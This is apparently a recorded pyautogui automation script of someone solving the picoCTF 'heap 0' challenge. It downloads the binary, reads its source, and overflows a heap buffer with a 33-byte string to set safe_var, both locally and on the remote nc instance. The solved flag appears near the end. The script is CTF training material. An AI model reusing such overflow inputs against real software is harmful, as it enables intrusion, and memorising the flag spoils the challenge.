
pyautogui.moveTo(598, 190)

pyautogui.moveTo(360, 313)

pyautogui.moveTo(377, 346)

pyautogui.moveTo(416, 375)

# Copy the download link address of the heap 0 challenge binary
pyautogui.rightClick(528, 312)

pyautogui.click(560, 466)

pyautogui.moveTo(535, 351)

pyautogui.moveTo(283, 571)

# Stop the remote nc session and move up to the home directory with cd .
pyautogui.press('ctrl+c')

pyautogui.moveTo(485, 686)

pyautogui.moveTo(696, 533)

pyautogui.write('cd ..')

pyautogui.moveTo(938, 523)

# Create a heap0 folder and wget chall.c and the chall binary from artifacts.picoctf.net
pyautogui.write('mkdir heap0')

pyautogui.write('get https://artifacts.picoctf.net/c_tethys/14/chall.c')

pyautogui.write('wget https://artifacts.picoctf.net/c_tethys/14/chall.')

# Make chall executable with chmod +x and list the folder with ls -la
pyautogui.write('ls')

pyautogui.write('chmod |+')

pyautogui.write('x chal')

pyautogui.write('ls -la')

pyautogui.moveTo(787, 680)

# Open chall.c in nano to read its #define lines and check_win function
pyautogui.write('nan')

pyautogui.moveTo(275, 373)

pyautogui.moveTo(104, 176)

pyautogui.moveTo(226, 218)

pyautogui.moveTo(52, 250)

pyautogui.moveTo(370, 247)

pyautogui.moveTo(242, 201)

pyautogui.moveTo(274, 228)

pyautogui.moveTo(32, 275)

pyautogui.moveTo(257, 273)

pyautogui.moveTo(133, 278)

pyautogui.moveTo(153, 472)

pyautogui.moveTo(139, 493)

# Scroll through chall.c to read print_heap and the start of main
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Write 'we got the flag' into a local flag.txt and start ./chall
pyautogui.write('ls')

pyautogui.write('echo')

pyautogui.write("'we got the flag' > flag.txt")

pyautogui.write('./chall')

pyautogui.moveTo(347, 305)

pyautogui.moveTo(130, 328)

pyautogui.moveTo(59, 462)

pyautogui.moveTo(61, 492)

pyautogui.moveTo(65, 463)

pyautogui.moveTo(219, 503)

pyautogui.moveTo(333, 462)

pyautogui.moveTo(340, 503)

pyautogui.moveTo(321, 456)

pyautogui.moveTo(126, 611)

pyautogui.moveTo(310, 504)

pyautogui.moveTo(218, 634)

pyautogui.moveTo(323, 501)

pyautogui.moveTo(322, 498)

pyautogui.moveTo(46, 597)

pyautogui.moveTo(547, 650)

# Ask ChatGPT how many bytes lie between 0x561db33fc6b0 and 0x561db33fc6d0
pyautogui.write('What is the')

pyautogui.write('How many byt')

pyautogui.moveTo(510, 535)

pyautogui.moveTo(670, 538)

# Choose menu option 2 and enter 123456789A123456789B123456789C123 as buffer data
pyautogui.write('2')

pyautogui.write('1234567')

pyautogui.write('89A123456789')

pyautogui.write('B123')

pyautogui.write('456789')

pyautogui.write('C123')

pyautogui.moveTo(321, 483)

pyautogui.moveTo(755, 612)

pyautogui.press('Return')

pyautogui.moveTo(557, 569)

# Print the heap to see safe_var set to 3, then print the flag
pyautogui.write('1')

pyautogui.moveTo(291, 427)

pyautogui.moveTo(696, 418)

pyautogui.moveTo(300, 509)

pyautogui.write('4')

pyautogui.moveTo(26, 650)

pyautogui.moveTo(837, 355)

# Launch the heap 0 instance to get its nc connection command
pyautogui.click(863, 345)

pyautogui.moveTo(371, 341)

# Connect with nc to tethys.picoctf.net port 61094 and choose menu option 2
pyautogui.write('nc tethys.picoctf.net 61094')

pyautogui.moveTo(717, 699)

pyautogui.moveTo(805, 586)

pyautogui.write('2')

# Send 123456789A123456789B123456789C123 to the remote buffer, print the heap, then print the flag
pyautogui.write('123456789A123456789B123456789C123')

pyautogui.write('1')

pyautogui.moveTo(315, 499)

pyautogui.moveTo(31, 641)

pyautogui.moveTo(331, 650)

pyautogui.moveTo(245, 491)

pyautogui.moveTo(311, 499)

pyautogui.write('4')

pyautogui.write('picoCTF{my_first_heap_overflow_1ad0e1a6}')

pyautogui.click(845, 651)

pyautogui.click(747, 353)
